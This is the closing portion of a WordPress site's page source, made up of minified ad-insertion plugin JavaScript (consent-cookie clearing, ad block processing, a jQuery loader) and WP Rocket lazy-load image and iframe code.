h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};
ai_run_792618646448 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-18-40723814');
ai_insert_viewport_code ('ai-insert-17-33647675');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_792618646448 (); else document.addEventListener ('DOMContentLoaded', ai_run_792618646448);
ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://gretel-cafe-gostinaya.ru/wp-includes/js/jquery/jquery.min.js?ver=",function(){b("https://gretel-cafe-gostinaya.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=89330d2fa1f36126e3087b955683c440",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="//gretel-cafe-gostinaya.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1726329864 -->